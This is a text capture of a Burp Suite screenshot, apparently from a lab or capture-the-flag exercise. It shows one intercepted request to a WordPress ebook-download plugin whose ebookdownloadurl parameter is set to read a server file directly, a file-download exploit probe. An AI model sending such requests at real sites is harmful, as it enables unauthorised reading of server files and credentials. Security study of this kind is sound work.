 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.125:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=filedownload.php HTTP/1.1
2 Host: 10.10.11.125
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
INSPECTOR
? Search... 0 matches